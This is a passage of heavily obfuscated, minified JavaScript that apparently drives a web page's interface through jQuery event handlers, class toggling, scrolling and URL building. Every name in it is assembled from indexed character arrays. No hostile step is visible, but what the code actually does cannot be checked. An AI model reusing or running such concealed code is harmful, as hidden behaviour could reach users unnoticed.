eProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[283]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[235]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[